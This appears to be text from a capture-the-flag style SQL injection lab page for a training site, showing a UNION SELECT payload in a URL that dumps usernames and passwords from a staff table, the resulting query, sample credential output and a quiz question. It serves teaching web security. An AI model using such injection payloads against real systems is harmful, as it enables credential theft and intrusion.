 Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',pass
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password